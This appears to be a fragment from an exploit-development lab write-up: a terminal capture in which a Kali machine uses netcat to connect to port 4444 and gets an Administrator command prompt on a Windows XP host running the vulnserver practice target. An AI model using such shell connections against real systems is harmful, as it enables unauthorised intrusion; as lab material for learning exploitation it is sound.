 root@kali:~# nc -v 192.168.1.129 4444
192.168.1.129: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.129] 4444 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\vulnserver>